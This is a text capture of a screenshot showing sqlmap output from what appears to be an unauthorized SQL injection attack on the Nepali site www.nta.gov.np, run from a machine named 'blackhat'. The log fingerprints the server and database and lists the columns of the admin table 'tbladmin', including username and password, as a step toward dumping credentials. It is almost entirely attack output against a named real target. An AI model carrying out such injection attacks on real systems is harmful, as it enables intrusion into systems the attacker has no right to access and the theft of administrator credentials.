 Google Maps - M...
blackhat@Blackhat: ...
[XChat: bl...
*NTA (~/De...
blackhat@Blackhat: ...
[XSSploit]
15:21
blackhat
blackhat@Blackhat: /pentest/database/sqlmap
ion_schema.tables GROUP BY x)a)
---
[15:18:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian or Ubuntu 6.0 (unstable sid or testing squeeze)
web application technology: Apache 2.2.16
back-end DBMS: MySQL 5.0
[15:18:06] [INFO] fetching columns for table 'tbladmin' on database 'dbase_nta'
[15:18:06] [INFO] fetching number of columns for table 'tbladmin' on database 'dbase_nta'
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': 8
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': admin_id
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': int(11)
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': username
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': varchar(90)
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': password
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': varchar(90)
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': fullname
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': varchar(90)
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': account_created_on
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': datetime
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': last_logged_on
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': datetime
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': logged_times
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': int(11)
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': user_type
[15:18:06] [INFO] read from file '/pentest/database/sqlmap/output/www.nta.gov.np/session': int(11)
Database: dbase_nta
Table: tbladmin
[8 columns]
+--------------------+-------------+
| Column | Type |
+--------------------+-------------+
| account_created_on | datetime |
| admin_id | int(11) |
| fullname | varchar(90) |
| last_logged_on | datetime |
| logged_times | int(11) |
| password | varchar(90) |
| user_type | int(11) |
| username | varchar(90) |
+--------------------+-------------+
[15:18:06] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/www.nta.gov.np'
[*] shutting down at: 15:18:06
blackhat@Blackhat:/pentest/database/sqlmap$